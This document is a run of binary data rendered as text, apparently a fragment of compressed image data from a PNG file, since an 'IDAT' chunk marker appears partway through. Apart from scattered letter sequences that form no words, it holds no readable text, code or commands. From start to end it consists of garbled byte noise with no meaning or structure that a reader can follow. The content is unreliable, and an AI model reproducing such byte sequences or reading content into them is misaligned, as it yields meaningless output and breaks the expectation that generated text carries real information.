j�bw��ϓ��';�b;{ܺ�z̆��z	2��L*�)	 z��J`JL����zv��:+c;^}��Si#��_�`�u�DJ�h��#'>f�=}VG�&� Q*���9XLIaΐ�	���vV:}�Rϸ�Po���Z.���Z4�D��D��+t���r���3��o��o��;% 2R� ^��B��4CP�oD酶��җ��e~�@/J���t 1�۾w��: �k�9)�G����[�x��&I�2��wz�[�n�[7L�=Xm�P)�T�`>*��K_��}�{߷�~���e�W2P$غLX�C��i&�A��à� �$b>� ܢ����Q�|�CXШ[�����644h��4�N����H�n}�-�XSs3��-� �Ez��yڞ�2���!?6*�0���[�\l+W,W�(�R�����O>�	w����^���"�nRRPT��Bp��i��klj
�Q�`DŬ�Wy:v��/]���0�"�����0�]�`��/��20�xC/դ��)��#��k�5TV�ɑ�䵿�7�>��N��~�$=��������-��E!gm�NX����U�b�������a�E�yo�ɱ!{�����k�*{F|�iYm�Ur>�[y9]���;�X�5�(Δ�3�������;���������O);�6|L\J��'3
�xT�b�6q�3x���b��>D~a%�$�0"�gF��]n��p�]!N��0��>u��r��	�{x�_��d�螰"�x"��"»P�@�6�.����������|w�����.�Kf�>p7˘b}T嬤0���sP�_CQ�?��P��˃�$R���9�*�&�KޔLX��W�sb*U��
ei����7�-(�wa�	�Eŋ�z�U�p�DJbj OQ򒧹��3`z
����1�b3*�G��RF:�!�F�,�=&��s���E3)o��^�ֹ��+m����u��ZSoC]=�)��}��sg[��Vߗ� 1G����w'0�1r���{z��	*�����J�zr�xT�Ii�C�I�x�lD�t8�1�y.+O[��eV7��ַZNoD��DBk��iss��g��D�z��68:���3��q�h�Y����Qx ����AZ)|��+C�>��Ͷ�z����=����Eȯ��K4�'!R*�;80`w�q�����e�_n�׭]�Wu�Z��֬Y+\�z5W}���+W�{]]�uvtZF=������y�'�0���0������e�Ckk�-]�Ԗ-_fK/�%KvKy�xn��&[�`�-Z��/Z���s޼y�P�~��E���&�!G\���"��W��ZZZ<��khx�8h_���m����{�StO��g��xC������_]��5�9��u.�;;;��rO�U+m���ͮ@up׆8��QeE�-Y�<��+�6(8ҳs��~(,F��ۧrd�GuA~O?f]*���>W�P�P֘��R�ZΧ L�F�)�P�(/F�*�6�?��,�`0J��[ķH�ouu�?s��G�@Ѡ��'>��-;0jIŲ�X���9�|#[6i-f���ٜ���V��5��V�Xm-��u�Z߉SކX�D��Ξ��c'm��j2V�*���N:d�c�%%�2����s<R�~��:6��X�3o*ˤ�����1��)K��'��O���3=b̌�rSi����<��C��g�"ҖC{�X@탛P�
u,>�Ź�P���W�^��a�p
_�o3q���!��3!�-|)~��.� ���)����L�t���Sޘ�r��&����Fq�'��O���3i��qP
���b!���[�::5a#B��C� m�z��;�~��1=�Xg��Ja��+�BN��|���|��i �h�ߦ9��<L�xtR��Bv@|���{�4@��3��B��=��g��"�X�;QR.M�U�¢���o��Ѫ�˘�64ZmE�u���~�X���V�p�k���:O��_�JG��;kY1�
	�2NT��
�\��f2�-�H����L�4�2�Nؤ�Ԉ��I�(i�k�>�Ub��Mꝍ�ĹS�q���m���N�r�"6��Zn�dΞ�'MFC��*��ʹ�,��yJ�(~��@�T�Cot�o�[&��"�����ZW*P.6m�d�L`^t�f^�o��X�n��I�;v�ʥX]��"��Į�b��<C�!X�����A���UR�9t��/��q���>\O�a:�)�9sfKYhUr(�LMx��X�$����ٳ.��|r�ǁ�T ��s{%W��s��4wvv�0���v���7�p�mhr�p�O��F�Ν�(d�]�2J0[=�K/��GWV�\a�V�r%����/^l�]v�����!�c��;k'X�r��Qkjj��o~���ȑ#>�(�����p��:}��*_�==6�|��^?qBy�c�?��uuw+�F)H�R���
Q�H{��������ۤ:L�)��R��V�i����K�Q�iٲ��o�,_�����X鄎���wv[�P�����U�*�)g�~үڡ���K��sGN���6���R6k�r��QK�i�\_8�;�p�\
'r�t���U����	6��Z�-�R)p_v� �h((*�D�R:JOw�w(�${vT3p���,:�w0�����wAX�������` >G�3�G$�ީ���8��03��fl?+����̿�)F~��+��]������(>/� ��),�n�&�c�k���Ҟ�����]��%"M(q���g`T6�c(lF��쑒pĺ:j�.��$���U�9B?�;A��n�#3B�}1N��Ex�+q�#$�KT�҈�P<;�_�����V�֥1�দ������ZndD
G�4�RkWϦM�=g�Bk\4/Q:b��Г$�S�'���В���6� ��-�91��zH�{Dn��aJ
�������*fͷ��f�s�`H`���R/sd�DJ����'�8��&8*�wt��l����m��R)Y�?���;��JP|���b4m.��H���^Ŝ�,��!���b��$6���oS>r��wK 5�����:!sP�F:::�G���4&���U0���OxH(	s����6�6�C0E=奲���zz�{�x�8��+�?�k=��>��@�Ϝ=������4췽{���$M+�q
e�>��s�Gv����Tq��lQ������<�
�|)8�|�^�����(����W:Pz�
� O�1���L�0E5<<�J���?������{�Gq�٬YR�.�ʪJ�7��uS��8���&�9v��jm��_z�͞�������ΝcY���c�{M�~��B���c�*S�]M�7SɁ�)�c_��z�I�鑑�}H'#(]�#ãVW+�[v�mOIa�7w�]r�e�|>|E�"�;�*�#~��[���h���UV���5q`^S��
+e����  ��IDAT�:���"�(�;]��GO�U�|,��VF��mm����K�hi�ts����Z�萮��YWZf�
��z�(��/nϛ����y�a)g��l2�J ʪs�5��%@�"R�QQ��9(������6�����aE{ �9�.���f��쀋�`NO׳A������;Y�,�i���+�<aT���|͎L���0w��|
!>SF����pQ�!](�)�! %DI/$@f|u*(q�#�r�sK��\uhYp��
?�tP#C(�`�p�<M���bP~i?�'� >�3�/yG�lM�tT%JG�rT7bB��k$�	;�)�(�J�����R:�͟e��:|ʂ��G�����O1i�/����JG�-@� L�E�Sb�C�}}~�|��*%J��ɴO�i��-Za�+�Y���<�ժt�۰�������떂*$l��}F5f�V-�r�a��e�ˬV�S/�^{V�270��D�~�9Y�T�^�T)�2�6X����f�%3�$f�[�Ma���l��O�B�~������/����h��s�=���=hO�����t� .�x�͞7/Q:� ��;v��F��ɜ�^4a ��J@!�Ql(􎛚�,�J�{�����[|�H�����A	?F+P�P�zD�a����|�_L�h�^���ƛl����PWegϞu!}��K���H��B�T�?��}�߰{����y���>��ݰC����ײ��G<>�O�e����1��&����"�0�A����K�z�|t磞�����u�]k7�ŪL��t�v�5��t�"�\s�]�~e��E��Ό��l�;F�PX�#Y�Uվ�-�(r�d��U��Q�A��Ȩ����~�/��1���aY#�SR*F���h�FOv���{|�dBJ����u�͢vR1J����8l�'OY���:��r�����ˎ��U縜����:��m��#���kC%6g�jk�r���F񠬍fJ|z��g��*��R:&����)�G���T��"XT��*e��RC�`|/���Q<���,�@���E�#���b�	�Cp���P^�,���C��h��ϙ��]7��嬓�XX�Bܨ3�'b�&���猶�C�F��`��m��t����Ǻ�W:�\
U�LP<P:�0������É�1�FT�<�`� _
@|9rw�E����v���b ��G�c��֖H�P��t�>Y%A�7��]��E�	,$;�O���L�C$��f�cނ9�-fg�1��;x1����ٜE�~�߽�B����mb2'.�*ec�5(�R�UѺҡp&U���YG��8s=5MV^?��Zl��ކl���t�S��XIU��VW٘�zcM�Mu�����嘵�j4��V�Y_0��o}n���V>�sL� Eɔ)J��ʴ�t�6Y%����b�7@OA���gw�s��E�X�^�v��Z%��Ԭ^u�+��#�Y��l�j땒�ӟ�tu�E�|�m��J�E���'B�az���kl�%��A�=��ϵ���%v�֭v��W�%J��W\a;��ڮ��h�&ș�j?�?(3.���`�B�Q�
�%}���گ����ot�� e���q�я~,a|�+&)qtF"�x�	�����?�G+�`��M~�r�y�E�c�ŷ�n�P���mv���H	�ޅ>S(K;v\e�J1����g��^��V�h�\�B;�頲/3�Tؙ3g|]i޿��뮻�����e�Ů��={ƾ��Βk��ٳ|J廷�&��n��&k��Em��G`�	�r���>
�4	�' �DY�F|#͕Ul76WJP$>�)4�p���a��QZ.�[/�����ĸ��Z�Ęq-6�]���X�)NE� �j��r;82h]��h[���!W�GQP�!z�5���;��n'z:����G8�=�*�YL��l$���{Ucb:#�L�ݑ����]
@�Q�e���H)Õb`��qB$���ؼ	�rϐ6���O�\m%�v8+������VP<�[ ������#�os>İ�����?�J�����?�P��Y��'��D���#�C�M��<��X�,v�Bv(�5a�H=fj%*�Mx>�!<W:�T@��$o<G�#ԟ�x����d�C&���ʷ�J@՘/����*��)��3�{�Rl�|/�O0����G:7#D_Hn�+����I��.� >�Y"-�����_%��Ն�8�S#V��?��k����Y�Yݢ96Y[a9)�Y(��3k#�H��J�����y)S��n�ĔL�������͐��2ő�5�k���l� .0�ӭ��g-�Y˖ۄz�f���~sS�U�k5C�'N�Ho����۔+�B�W��I�'�J��]P:�DS`�|f*�x���{UҤ�^��������.<�[e�*ے���7������.�������[���E��S�|�Νb�oc����Q���QF:�p���h�}�{v�w؝w�)��������'��$Xq�}��w�)�^{��'��?���#��.������L?-^��F#'y�� ��(uiFR^��]yb�(��3w�/Z=������=�97�4S&��QFDX���@�@�B@��~��vܧ=f͚���*��zH~���ǎٱ��츐�/ ��#)��0uÈ�%RL����{E奲O)]laݳg��s�ZE�Q�ڮ����׾�5_����k�ȓ�"�gz�����>��f0-�m��|�I����}T�Q)��,��n�F�߼ys�ά������~9|����Q��ΘTC(0!��	�Q>f͛c�/��Z)���b%�p9Z��RǮ'v�H����/�V'@�U���J�Yy���o�*c�ʔ���T�����F[�y���v�ͻ�2�9*�ڴ�3_�x䆶��i��R����У�l�mPJ��C'E��w��7��7*�NōfG�� �U�do�z�Ao��/@�𜀱9�3�	�Ҷ!��b��,����p�Љ�i(<#p!��R��+q�E�M؇���?�:�X�ZV����lWfϊ� �`�,�Ǒ ��L�ߣY�D~Q0X;��A�yq�#T��5/�r�̠�p�f#(�>�#�rpY"���
���@$q�&q�xY�=El�Y�
�����']*����� 1��D�4��b�1$�������QtH����[w�$\�#��������j1:�䬱nLL�u�}�F��XSM�5Ԋ���v�1/+�ŋ��Hp�K����b��2b\���x;"ø�[���ܬzt�V�DU�*�ÙĤ���:�޲�&e��&�_��p�kl�����,�XZI��X��.[��.Z�Ŗ7ε�ҌU��}J�I&D�����6Nl�%V??���W��!���b�J�C ��͚�js���ś �w.H�2�DX!��'\�;��$HX�]��EF.�d�]vɥ��cxpȞ���T��_�#�W��U+W�u�w�y��8~ܷ�.X���-�H��� ;D�)�8�4�;�\�Y)G�V�t���a��#3����K����.���D.,�uڇz��{���bA�:kLX�2$%��Ψ���OA*|�	���~��҂R�أ���njl�
)�9)���̣Ґ�e���.����%��_�U�v��7��xP����}�)�B~�h���J�ھ�JW�����q����Q�dg��'`����BQ�Jeߨ�n��
߾̙$($--�Rd|=��6'�p��ض��^�d�p����8e�j�t�[�m�����y;̮\g�˚�{N�uV�Zgz��T�۱�);���YUfm��v�Z�VSb��)o�����x���Km���қ.�̺Ŋ�R��IW�8
�B�bjeCtpP��S%6*e�?����R��ef�J��-����o��+Z�J̙����~�rr1v�7�8�SyӑT�5�89urH~�1j��B4"��O�Og���*J�]��C~8��4I�Τ�A �����0���H�F=5�V���^�w�Ѳ	R�p�<<����2��̪\�)��{�ah
�C��iHƃ���mN��2aԪ\��U�M���z�l:��N�Cɔ;FBP�7��;"�3����r!�A��^(����A�����.�,Bb*Y[8�#�9�Pc�F�!��1�iC:0�9��T��Wf�ڄ'%�M����kS�������rʊv�E(1d�ak2G�G�#�d���$W6��OӁ #D��8�V4Pb@h�o�Z�Z̖oA!�@(��Q3f��V�=n��n�����4�A´�TA'�(��5-H�iq�Ie�|���ǭdL�#���b`]USi������~d���|Ȏ��c��OYOy���[n�M��,���a
ϤLTϛo�b:�����G-{��&����Xf '�+��Z�&�E�$�nE�J��{j������ �1���=�UX~����u�S(rwaR.&�cTf��'O�5a �9�� � �C����J,?l}}�M7�+��k����f	�A�����o��n~ы$L_l/y����n���,fd�!ʨ�s��[�z���z��p��AY��]((+�MM~R��ӧ<�l1M+?�ŉ�75W:�A[��#�9��z	���Pe���L�4�׹�T_W�Jq����A��QF8G�Q"���"D)$|��d���͛l��6_a�E��'OJ�j���۵�\-%(�S��%��C�_w�m�x��m���*���o���>���MNg�vwwy9<t�Go�*�Aa���[��E���:�p7vC�[��y#�����0yb�������l���rs��r�R�ݶ�ꞷ�jn��f_��\q�Um]k�K�X���+�q�:�ݲ�*�����+�FتoK��lko���_���vl���f+fY�)-a��P��J�������N���yD�m�ih�w�R�Y�hA��Eup���y����mP��ZX�8�:���Nϕ�!P��.թA�"LM٠��!1B0W-��)�.��n�?� �?�:&�g��n!s���V��F���D� �qo��Q:�o�2�<��������;�����Q���,��n�k�&���D�,�"�{�jUU �aD��KL7����TVqHɐ��LPx���T���b�+B�E3@lA���'m��M��@,q���b�*!�FU���\'�cÂ������<R��J���#�1�?>j���|͎����akW���Pœ��e��(RP.����Q&��[�i�Vp|>�~�S��E���P?AP�7���T�+��m�խ�?^.��������M�$4�p^J��x^�EP����?�@/Qpy��	3�Cn��L��O��wuڙ�����~�n�eZl�����Rm%��KK��X�ͭ�eܙ�0�:�����vJ����~��#�,�#��+��!*� �0
CZ������s&��{򇝐�.q x��3�����{�v=��/�d�%�'�(�ra��4@�$4��Z�]|�`��s�� �(�?��O1�H3̓��m�g��4���E��-ط����y�9�4��)L�.���(�E���Iy�S6'[S�	C�	af �qh&�r� 	��<������ϔg���wF9���Q%?4���GO�0�gR�SGl���}��5Rn.��b_�]YӁg��?|�����?��	{���
���s�)(���r\��_f˖.� SN�>{��Y�[^9���}Ѯ��f����>��_�~�Y��'�ԡp�e[j55��Fg���V{��f�\bUR$Zo�n�w�-|�7���{��6�yWX�Z�5����M�Z��Jg5�TM&01�G�����2�C�>�#���K��v���A�_+[JWx�Y"̆'X��Az�( |S��3��LNe&D�ѫMH��Y�;%�'d�Y�Og�t���ۥu�'�.�w�g$����Fe�g�|�|"|J�W9:,1���w�����ݠ�F��?���{� .��Y)j=�rV�ǔ^)��a�M���|C��ŭG����P�J�]v���?9n�RPǔ&ۙfs���oDʔQ1G}C!��ьK�0��(K��c��R�U���sH��-�!� ��g�Z��C�Cѕ4�c�R|F_NL�ڙ����_��;��Ĉ0?�#P�,�(���{[퐣=gk36Q��u�:���c�?;i�E�6�ҭ�ա-EJ�G�=KUT��
�\τ����ȭ����Ek:HXХ�U��M8x��d���H��IN_��6���6g���Ĩ�JHW��H�<֡����%+�jv�Yu��� �	7�?[(=,8��Z��g����xg�z/ҍE*.s���Ú�ȕ�9) M-��q�Rk�3�Z�m��E6w�bkZ����1Kq���pN�(6�����o����܄�WV���YV%a\.!:�==�TJ�9B]\.�� M��2�mH)�"�*řcM��@�NRc#��h�EiA@�}�]R�Zm���R>��g��3l�=z̞x�I?X�'����Lp�����5�K.�js�/�I����p��yꩧ��������;|� #�hٽ{��y�vI�`�#z�C�x�\���`q#kPJX��:W�SqFD�: Ly�Wn���̵��?��/"��K$�j�A��O~b�]w����dk0;\����AK�'o�﹓	F�r�0Ysº�6��	%E��,|f�n��l�t]��*��W�,�e���TۙYD��g
���ш�n����y����?�
"�C�����{�?����{��^*Z��P����i��_��R�ue�m���b�}��se�5(��`��:3GJ����8kj�}J�?'`�gĸ�Eg�^��o	�������Jf7��0{�p��8��J檬f��Dc�e�ĴS�//\}?�5 �8����(]Lgp���q��y�)9�k��bK`K;;\«���q곔�Ӡ��i(8ʆe�O�l�W}�7��f�Q�qm�T����H�Mv]ٜ�(.�Vüj�R�ʔ7���I�!^'��D�j�-��@�ۅ�B��5�0PVeg�2�_"u�xۙ�R;#Aé���:���)��P�����:o�h;���EѢ=7��7�A���oZ�
NJ��	��9�S&$�'mT�`��J|W�sU��$k��,�v��D�JE�r���6T��)T=Da��f��Ǆ��dS2�<������G�����O`�@���::C2P�P�P�|T#-�ʴ�����>ai餥T��;���	���#DS�2�GZP������fk�^j+.�j}%�U:b�� �E�!��J��b�6�hN�##J,�X��C��#f�!���c����0JG�r��{.~v��F#���6���������ؠ��v��*�P�=}�UJ��[�ܪfթ���p�J� (��0���z��T�Z���*E�r1:��� �4�I10���TU�2���gQ�%\�:;�G�y��a��8g9	�tV��#�l�!�.�����&���OT����R{�e� pU>qs>�с>���KԨ�]sE���*��L��;S�V8�M�j���|��0E��a���������ƬW�U��Q��B�촸��l�֩�=���4lظ�Ο�k4�"s��6 �������?��+��d�R���W�W=�W]e۷ow%�]��@���œ�j���k���:�P��N �9�zp	
ʽ��g�K�b4%�*��zhǢ�iJGe����t �ٽ�JGO^�(�.*{F��^۶m����/t�̮��߰a�S�.��/������ ���$��z���֪0�����*!��_��3򀂆B�hS+lF�xы^h�U�Cz&�(�CB���.'
�m�}�:�8P�|�GI3ᣘr�	#W�1���Q�bG��7;���0v&�(�3��h#j��t�s�M&m�)	w%�E���A�������܄�&,Ne����p��Di�>���Z+BW�C�*Q:v>e�R:j~V^X/�B��#!e�M��A��+0YWp�A�ꭡ�Ζ�Xf�{��M����կ{����i?g#C��Z�v��I�z�'�[L^�h���O����寰k�[��ZH9�O���藲1 �T�c5+$�C!��� �3l�_83i8UmS�v|j�N���L\�Y�P�Q���R|�R�2�1� ˪S��i�!B�D�
�_��g��y��" y��9�'il(9�=�5t��}*����_z�m{΍����l��%~>�8�pB� ӔT1��������κ�wZ2b5N<B�e�f�G�`�CA	~	+doJJw�͂B��" �"ĈB۳���[��*�mXi����7\kk.Zo}���7l]�KS�W��6���*hRm�e�v��	`��e Ub}R::�t,ݺ����߶���o��;�[fV��7������O�5�Q(�x��L�&��!���D�?+,7nQI�WB���I���yГ@ f����E%q-�W�F�h����k��m���!���!���j�]b��j[�z��̯�@fB�{ŉ�Dƈ�AJkϨ ���ޟ<a#[+��W"h��EM�񍋋qR*�y'�2*|1@�J9=5̇q-7dB�6�{3\q�}JO�G\"F�Q�e��	r��$���O�(�2ia��8�$]Um�+�ڙ�vK-�g��_n����԰)�0&��*��JS?$�+���",f|�>`�V��[ny��R�)�А���tP���#0~[�[�T�[�m���G����zW��#db�P�a}��?n��#8��]$_����W�h��T�����T3:0(_��\�r����{�G(8k���%
M �9"����2#%O��c���������5�y���V��}����}ȕ�8�6���7�o��o}�Ẃ��:����?������r�)��4���`� ��Fc��쒭�؛��f�lA�����cT��n��6�Q9��[��߿��EY��
�b��?��~�#�`�[���������˔i��`�G1�Gҹ_
��?�J)����E�9��J�V�Z�%~��6�7���ԞB
��ɻ7� ^���V��̇�����fT��[˩�����Ej_�yB;�m8�;wѾ�˃}�2q��,�����>�;}�>�:)#\��R	=�a�ө2;Q>e�F�hLw$S_�۾�۶�.Z�֖/_j�/�@
�:���GR|��r?*�cL͈#�{��F騟Wg���5�;o{�UVժ.�^�J)/�Sg���n�{����#64�g)�K�&����	�ż�B����4ٱ�R�em�_���y�;�2�[v0�¿�O2^T���0%��?�G���v��#�LvKE���S��Ⳕ!�z�Jl!�y)���t��v�����?�S[ɥz�Q=*U�f�:������g���ģ�	�&�b�4��aEN��yxUK����I��g���� �C>��azP�'���geC��0?GLI.f��u��r������[�cr��I�%���'x��c�ɆE���k��:3L�yb�餾?)��b�_���؛��[m��VZ^ag�zE�I;����{�q{��������m�D��_�`���:١
E��!}�L�\K>V)�0jWp�9��u�
�A�����H  >��|B�`���H���p��H���w�%�Y�.J�&W����:��-����%͋#�)E�q�@�o��	5hەu����6�Pk.R!|͇�p�	�1'j���)��$9�6gi�Uz�c�c8Z�k�hkD��gfP\�/= YJv)1���Ih��/�R"!�C��K}@�{)K���:�ٮ�Xg���[����b1!��yV��� (�w����mU��������k�� �IQR�ADa)� -���ݴi�-�`�W�Y�ptv�fΫ`nKK�>r�v��ej���	�א�!���]�v�04�L�0�y��w^�)�}���&�)�(=�a�,�`Z�!ٳg���۶����t��僑�x�@��&��F ��p5bj�01	��*l-���7���7_do�K��5�M�G ����#�'/���t�QQޘ
bT���Ӷd��.�N�G����@7���-[}a��>"\�h�d�����az���A����8q�)�3*�b]F\HSE����U+}t&(!��P�ߴ��XG݅��#0Rh�0h��^qy��!��r���G���FY��� ����<kG�c��:è�G��/dw��P(]YU=\�E�������؎�W�!ms̳��Z�Q�Bܤ�p��);r���Z�:.$�u�JϠ��º՛��[��N[�t��d��T�:��sV��ls-�m�\k�z�����V=:l���j��̈́@�<	�w���1��#f|��65v˫_%�jշ�6g�B��������!�'>�H�=lg��6Z�,��kD�x�J6`�B�
��[<�юs*��βny�-Z��*3�VSY坮*v�I��?ژإ���G�޺p����b[��3xV؊U+l�%�Xa�b}s3y^��+l	�˗�R��%¥��̖,[*z/��+��
!&�W񍓑�8$O�`�?�h�Y@=�J)C�1uȯܱ�n��&[�:9{�\[�~�m��j�x��v�R綧~$�J����S_h%��~�w(ܳz�������+���ת��Q4)�H�()�XsC��Z����]d}����R��lX�dF�&���,Pge@f��1��Ej��qFe�
�*[k(%V�T���P�3�D��t0l
Èv>���&�ұh��O�����K�H��V�UZu�d
���
i#FA�JHA4y�wX��J)c��I�赌�d}�{�� ]����G�a|�VϬ�N�I��!d�SW���~�XnT�@=ois��Х"*'r�>�LRqM�D�E�b�oJ�0M����z�fZZ�tYYC�U/��Ѭ&&���S
��6�
8�NZX0ɋ��L�ؒc��<��|�A��b��jTkN#��L�6\طϧ$� �*7]tQP:�dy|I�*DW�S*�O� gt����a�z�^�gG ���� O?�'��[��w}�x������*�<�l��)��������wܡ�<j�\}�q �k!rR�A�`���N�,!�*P��i�<JF�%A����I)K(*����9(s|�/F�8����r:�%�}�6[,F�(1/]<A�(- '�2}��z�I�X�h�1+Ŵ(_v̐X��p,9t����|��<.ғr�@\�ٳm>��w��bdSRn�Q�S=�J�����ʃ�ѱ�5+�A]m���� !����1|���{^ɐ&�%���w��Ľj�Pn�E��p=�gl�>ҁڟ�zO��cR:��u��[��R�΀�a�CP{��Y��u�����.Z��~�7~��K)���Z�*?�NN!'Z�6�V�9;"�;|�%%����C�ocD}��ދo~���-/'��T���i�����F�A���GV�:5�=(DС����@�����QG���R��%Ϸ��W[mC��K"�I���eV!�d�~��Ǌt�t���w��:���Cs��oa�������Z�~����g�9�S�S�Msf�u/x���_�X!�vIϝ�R�3ĉ\Mx�Z���x\���K~�Wl���ڶW�6	�+��mWE�ڮ�	n��*�J��z�L3����r�g�۷��p��Q�δ���"���A�C�-T�,%�jBu�J|�_z�]}ŕ�X��BuR`g�.�YK���U�|T9;�gm'�|T�J��5I
'���S�,����W����l�s�L��Ȥը-L�ٮ�v���C;�vΗ	tK���P=w�Q��"^ŝ� �QN��Ag�<S6�h��94�"�y K��E�QU�VZms�U�J�l���V��Z��UJ������7TP׳���=�b1��Uf Eƨ�L�yC�IJ�*xZZc���정�)~�T�Ϧ��������a)r79�0Ɠ�����ý2]`��H��4�g02��
�i��0a���w��`J��;�I@��#�K@s
L�i	ާ�<��Q
	��Q� �.$LH�/J�>E�[�! g��/X��.Z�G�p0
�7����$,Q�v����0%C~���"H����c���~ƨ�+����x��V���6;>X� �I`2�@X^���x�gD E��A��K�����H	#E���$��aĢ�\�+:���J�?�s��I�&^��!��¨M��F�aʇ�w;:h��t�&])��K���ʠ��5�T�Q�b�J�b��d���`�|?�,^����x�Y�F�;���Z7U��V����>*!qt� ̫߮	��,'�����F�h��"��.����PF�V�-�H�g{�/d��V
ǙߠW���D�Bm�v���i���+�*sօ��%�+���v\�=�R�cʔ���~��swg�}���.��)S�)]�I}����|�C��b)cس!(�)��^����i�&v�h�e�8YeܼC��%ʞr'o���<#��<ʣdK�E�py٩���)3�
�Tw�L�o4;n]��v�$�������M�s8[��ҫw��_o�^s�]~��vյ�����j)#����N��&x�5�y��z��������
�Qv൲�����k���6n���o�?� 1�Դ2)HJ{}��6�\c�����^2�
4�h�Jԡ[q�V[q���i��x�3�3�h��j���.�O��r)K+�,W��hlêc�sT���O����1[�~�-�l���]g5��Xz�<�����fC�Ou�T#@6������e�j{F:(�i{}e���@�я���(d�� �m�;l�"%�2g�))j�! 1TZy(+W -
�V�b��G�ohS`Vi1�
*WG��P�ML��ÔJ�R��.i�^	U6�zVX ��d��E82'U�̩M	����¢pШ=3J
�|:�T�OW.O���S�	��|�LK����4�Z��ٖm���h���d��K�T�1��!E��̙Va=��37�=,���s�*���kl�z˘+�-59�{``0�=#����?�=���e=|F���)�(:����7��ڵ�>�;&8j���
�c�,a���]�Q�m����E����7}za�*����|4 ���d
d���B��o���`�*Z��S�t�aѧ�K�x4��A�Y���G1�tgddX$F5j��|��uV�/��������NY�{����B�Yr���x�%���|ޕ)v-[��c;s{G��C�(���z��F�U�z@�0A��I�bԂrC!
PD<�LK����=�4�b�~�'�2�BX�*�b���6�u�_�SnКyY��xQ�ވ@�(��=�M�����`��$��H��������F?<�+M��`���/S[e����c.��	+?�)�`��қ��Xș�R뒽�602j]=]>�n�3���0e	����f�	;z�>r��զ�C����W�7=�^v��-S)E�Ta�2+Qs>{��n��w�3�����Q��UVb5�Y�bh܇Ǖ&6Ң���t!M�����T�u���E�We�9�p��iT-葸'�r�N��A��7���"OcԖgIc�!�Ì��kk���c?���QX�R#�J�ܫ�hC�@@�4Q@I x�MK�m�4c�ĸ�H��Νm׼�6o�K���	�[���������:+K�I�q"��̫���a�̩�7��;�f����I����1��˗U�좹G<���S�N���tz�r틠Y;�I�{�_m�t(ÿ�9��o�j�{������[���e�Sݭ���۠:��2;3:n=�s���گ��7l�������AB��2"ڎ*!�}���U�m�e�H�\�S�[�f�r�m�ri�o�b�/���!;}����y)u���y"X̲�R��F�nJ,�NB�t1D�D�9:ԋ�h��_񜫭E�v�dP���+&^��)))�2ip��1�
��n�G�aX�L�0�TR�ں���q�9�����'��9A��U��z~�/�T�I*
��B�XY/�}U�R����1�T��:�;Z�xNȋ�P8PpP6R��]�P�\q<!&R�To��f��V2����`��B'������
C�����icH\�;HvH3��I�z^��"W2Vn�d+֬���V�Z)(+��Eh3�S��r��"	����=%a��'�gQ#�R�m�ц
1S�A�1��5>	�;�2��b��J�n\��y'������g��\zo|��<�9r
�aF��8�~����ׇŰ�$4���������yw:�<�N���{����_��_R��j��;�Tp��G��pu��S��b��W�]-���6((�L�CNta��)�髶o�)��}��S�Q��%���ַ�e�����F�{�k�z�� ��h�G����~[�h��N@gzE@�x��ۿ�˿z�Q��Er���=���m��g\eK5e�"�ar�h�A ��¯�G���示�s��d�O�1�����1Q:�U?��������32��~�j��j���ﱞ���`^Ķ[���kN��Jr&��c�%6*�;)^�/:1M��ъ�+}k:�?�Cb�����oTu����?h?Q���I����Ro��~长b/�&w�js��-����dJl�oD�z�}������R��fRj����9��╉bΏ���AMs!-�!;;��t��:79�U�v�jkv��l˔8�+ٜ�=}��|����7ܻ� [ə���9h�_���+l�cʬCa�u�}v��>W:+K��<�R6L>ѹ�������ao�A"NH���β~ɐS�ԝ�rU;o�]��	�4|�0���C��C<��1�ţ�@,?_���u�m���V/���/�I��1�,2���ׇ��!	��uѳ�B�tK��=�ߜ}��iwO(�2�@� ǿ��ߵK$�9a���� rzd|����o�f_���mϞ��~�xIz*m��F���%���I#n�R�����/��7>W��y�ʁ7��HB��ږ[�F���}w���ە��m�b�:2���mW�W�˶1�t�������{l���67�����M�AK�,٘���J�j!�]t��L$+�q�[�J�&�σ��o���mՎf�.��)�Pi�,�����wV���C���2$�6�g�F�'�:e��e=��X���
%<�ݠ���k��0`�|d���HrB�J�o�Q)�?~r�T6g����J~���@aAK�}X\a���V-���Rm��ڋW���*W��ޤ���0;����a(���>% �b#L}K��3bU�<=v^xHT(�-@�&��3�������l��r�t0��_����5��5�(� ��K$^Fb`^,LD��Hk���"�ю֥��⋷�g>œ��0*��i%� z���.�g��QF=��ċp&}y��6�s�'�5�<�Tgg�����q�,�^v�\A���D
G��z�&a!F�m�����4��w�O<}�{���B�+Î�8g��ɾ��o��z�=V��v������~�~�w+��(�I�d0��4kk��������@��2�C8( w�}�=��g~�PB�A}�;���XX��%#�����{�o���9?(؇��{P�N�ӾA[�1�ź�+==� ɤ�ѻ-�(�?y�����ء{�X�'$�x9[�A��S,�������gP*��ʎ�I{���-����M�Y��"]�#�������f���l�8�!}��ۿ-�_H�Q�-�`Mk=?�
}�o����UlpKK��U:�[$\,٪���.D,���&��Ӟ.l�<SYo{%���z����>��gϿ����D ��,g�p����._����,�j������jWn��m-�� S��S{��>����w�e��r)sT�5��幔蠞��"�5|Hy{��q)0ei�##Gr���n�ӽ��j��m�h��������VxL��zۜ]�(�����v��$=��3�����W�J4x��rrԁ��d�!|���n�����3�H��UeL&I��T��_�ׯؕW^�kA��l����I��=|�����������e}�*`��;ZC��������	[�l����|Z|�R��Z�2�\��6(��\*�>���`�����?���=v��g�lc�5�e��^Aƒ�R:��r�2��	}�&T�X#��|�-�
Z)Q���?{��ܱѦ2��4g� U������
	����{��S�>��@�SF�4�9K�:xʎ=���8fsʫ�t��� y�@!�LlX��D����Bf��޺G/��s8;��#���q�C���ZW,��e�l܆�� �,���-I�1��� 3(�+19lN5���D��S�` ���]���謧H�X!�E@62d��@#PE���.�'Wt�W>08���~����&��S�M��FN�o2{z��#�I�m����� .�F�����4��P�L�0�B�[����[�� PBF�F��	�%;mPr�����0VF5���"��@�(9��i��ml�I�j�?��s��!?�l���,ņ��PPW)z�,�%��T�˅Q�y�RGz����gv�T�zq܊�"Xn�%~��|�K���򅺄{��;<�ʷ�X��\0����-��2�7σ�q���D��]�[�'��/�t�|��v�I͔�$y�C�Q[�,I�I)��K�=c�i�m�M-6��
�Ց�![�l��鍿�����:q�=����&�u>Y� Qf�/[noQ��ƛ��eH��{z����կ~����ƺ;%%s�������Vҵ�E�UO�R\�/gR(��k�<8?�Le������R:f5�'?�7���n��t��Sj��|K::y����m�'��3�q�Tx���]@�(������	nNI)�(Z�֗1�ϔZwn���d��E�r+%eD�츔p����O��Sv�%�X�R
����=JJ=�,�˼Ӑ i~կH�x��m֬�V*?y������pz�@C�"�P���
